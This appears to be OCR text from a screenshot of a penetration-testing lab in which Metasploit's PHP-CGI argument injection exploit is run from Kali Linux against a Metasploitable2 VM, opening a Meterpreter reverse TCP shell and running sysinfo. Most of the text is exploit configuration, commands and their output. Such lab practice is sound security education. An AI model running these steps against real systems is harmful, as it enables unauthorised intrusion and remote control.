 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
kali-linux-202
Metasploitab
kali-linux-2023.3-vmware-...
Metasploitable2-Linux
1 2 3 4
11:53
PS> kali@kali: /home/kali
File Actions Edit View Help
rhosts ⇒ 192.168.204.129
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:
host:port][ ... ]
RHOSTS 192.168.204.129 yes The target host(s), see https://docs.metasplo
it.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP
script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for m
inimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.204.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
KALI
"the quieter you become, th
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.204.130:4444
[*] Sending stage (39927 bytes) to 192.168.204.129
[*] Meterpreter session 1 opened (192.168.204.130:4444 → 192.168.204.129:51592) at 2023-1
2-14 11:50:34 -0500
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i6
86
Meterpreter : php/linux
meterpreter > getuid
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15°
Search
ENG
IN
22:23
14/12/2023